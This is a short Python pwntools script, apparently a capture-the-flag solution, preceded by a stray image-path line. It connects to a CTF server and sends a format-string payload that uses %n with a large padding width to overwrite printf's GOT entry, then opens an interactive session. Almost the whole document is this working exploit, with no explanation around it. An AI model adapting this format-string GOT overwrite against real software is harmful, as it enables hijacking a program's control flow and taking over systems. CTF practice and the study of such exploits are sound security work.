 from pwn import *
r = remote("ctf.j0n9hyun.xyz", 3002)
printf_got = 0x804a00c
payload = p32(printf_got) + b'%134514096x' + b'%n'
print(payload)
r.sendline(payload)
r.interactive()